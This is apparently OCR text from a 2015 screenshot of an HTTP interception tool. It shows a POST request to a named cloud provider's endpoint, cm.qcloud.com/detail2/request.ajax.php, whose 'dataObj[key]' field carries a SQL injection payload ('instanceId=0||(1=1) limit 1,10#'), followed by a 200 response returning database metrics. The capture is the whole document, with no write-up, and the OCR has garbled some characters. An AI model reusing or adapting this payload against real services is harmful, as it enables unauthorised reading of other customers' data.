 go cancel host cm.qcloud.com
< > port 80 use SSL
request
raw params headers hex
POST /detail2/request.ajax.php HTTP/1.1
Host: cm.qcloud.com
User-Agent: Mozilla/5.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=big
Referer: http://cm.qcloud.com/detail/
Content-Length: 212
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
dataObj%5Btype%5D=cdb&dataObj%5Bval%5D=2e04 b40&dataObj%5BdateCmd%5D=0&dataObj%5BchartIds%5D%5B%5D=space__Instance.occupySpace&ass=□&dataObj%5Bkey%5D=instanceId=0||(1=1) limit 1,10%23
+ < >
response
raw headers hex
HTTP/1.1 200 OK
Date: Wed, 21 Jan 2015 07:02:57 GMT
Server: Apache
Cache-control: private, max-age=0
Expires: Wed, 21 Jan 2015 07:02:57 GMT
Vary: Accept-Encoding
Content-Length: 314
Connection: close
Content-Type: text/html; charset=utf-8
{"returnCode":0,"returnData":{"isRealData":true,"startTime":"2015-01-21
00:00:00","points":{"space__Instance.occupySpace":[427,null,553.19,null,12.72,null,12,null,12,null,12,null,12843,null,27171,null,518,null,44707,null,12,null,27909,null,51,623,null,27179,null,27918,null,44724,27928,null,44740,null,2
89]}}}